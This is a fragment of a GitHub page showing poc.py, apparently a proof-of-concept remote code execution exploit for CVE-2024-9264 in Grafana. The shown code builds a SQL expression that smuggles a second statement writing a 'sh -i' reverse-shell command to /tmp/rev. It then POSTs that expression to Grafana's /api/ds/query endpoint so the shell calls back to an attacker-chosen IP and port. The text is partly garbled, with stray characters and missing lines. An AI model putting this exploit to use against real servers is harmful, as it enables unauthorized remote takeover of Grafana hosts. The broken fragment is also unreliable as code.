 github.com/z3k0sec/CVE-2024-9264-RCE-Exploit/blob/main/poc.py
CVE-2024-9264-RCE-Exploit / poc.py
Top
Code Blame 151 lines (127 loc) · 5.11 KB
Raw
46 def create_reverse_shell(session, grafana_url, reverse_ip, reverse_port):
t
68 # Using the reverse shell command from the arguments
69 "expression": f"SELECT 1;COPY (SELECT 'sh -i >& {reverse_shell_command}') TO '/tmp/rev';",
70 "hide": False,
71 "refId": "B",
72 "type": "sql",
73 "window": ""
e.yml
74 }
75 ]
76 }
77
78 # Send the POST request to execute the payload
79 response = session.post(
80 f"{grafana_url}/api/ds/query?ds_type=__expr__&expression=true&requestId=Q100",
81 json=payload
82 )